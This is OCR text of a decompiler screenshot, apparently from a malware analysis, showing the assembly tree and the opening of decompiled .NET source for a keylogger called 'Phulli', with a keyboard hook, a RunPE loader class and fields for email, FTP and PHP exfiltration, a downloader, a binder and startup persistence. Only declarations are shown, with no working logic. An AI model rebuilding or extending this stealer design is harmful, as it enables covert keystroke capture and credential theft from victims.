 mscorlib
System
System.Core
System.Xml
System.Xaml
WindowsBase
PresentationCore
PresentationFramework
ICSharpCode.TreeView
Mono.Cecil
ICSharpCode.AvalonEdit
ICSharpCode.Decompiler
ILSpy
mscorlib
Microsoft.VisualBasic
System
System.Management
System.Windows.Forms
System.Drawing
output
References
Resources
{} -
{} Phulli
Clipboard
Form1
RunPE
{} Phulli.My
{} Phulli.My.Resources
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
using System.Security.Principal;
using System.Text;
using System.Threading;
using System.Windows.Forms;
namespace Phulli
{
[DesignerGenerated]
public class Form1 : Form
{
public struct KBDLLHOOKSTRUCT...
public enum virtualKey...
private delegate int KeyboardHookDelegate(int Code, int wParam, ref Form1.KBDLLHOOKSTRUCT lParam);
private static List<WeakReference> __ENCList = new List<WeakReference>();
private IContainer components;
private string encryptedemailstring;
private string encryptedpassstring;
private string encryptedsmtpstring;
private string portstring;
private string timerstring;
private string fakemgrstring;
private string encryptedftphost;
private string encryptedftpuser;
private string encryptedftppass;
private string encryptedphplink;
private string useemail;
private string useftp;
private string usephp;
private string delaytime;
private string clearie;
private string clearff;
private string binder;
private string downloader;
private string websitevisitor;
private string websiteblocker;
private string notify;
private string DisableSSL;
private string fakerror;
private string startup;